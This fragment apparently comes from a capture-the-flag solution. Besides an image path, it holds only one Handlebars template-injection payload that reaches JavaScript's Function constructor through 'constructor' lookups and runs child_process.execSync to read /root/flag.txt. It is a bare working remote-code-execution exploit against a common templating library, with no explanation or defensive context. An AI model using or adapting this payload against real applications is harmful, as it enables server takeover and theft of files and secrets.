 1 | {{#with "s" as |string|}} {{#with "e"}} {{#with split as |conslist|}} {{this.pop}} {{this.push (lookup string.sub "constructor")}} {{this.pop}} {{#with string.split as |codelist|}} {{this.pop}} {{this.push "return process.mainModule.require('child_process').execSync('cat /root/flag.txt');"}} {{this.pop}} {{#each conslist}} {{#with (string.sub.apply 0 codelist)}} {{this}} {{/with}} {{/each}} {{/with}} {{/with}} {{/with}} {{/with}} |